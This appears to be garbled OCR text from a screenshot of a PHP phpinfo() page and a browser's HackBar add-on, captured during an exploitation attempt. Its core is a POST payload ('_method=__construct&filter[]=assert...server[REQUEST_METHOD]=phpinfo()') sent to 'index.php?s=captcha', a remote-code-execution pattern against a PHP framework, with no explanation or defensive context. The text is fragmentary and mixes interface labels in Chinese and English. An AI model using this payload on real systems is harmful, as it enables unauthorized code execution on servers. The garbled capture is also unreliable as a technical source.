 IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dech
disable_fun 高亮全部 区分大小写 匹配变音符号 匹配词句 第 1 项，共找到 1 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应
Encryption Encoding SQL XSS Other
Load URL http:// dex.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=assert&method=postt&server[REQUEST_METHOD]=phpinfo()
微信号: crowsec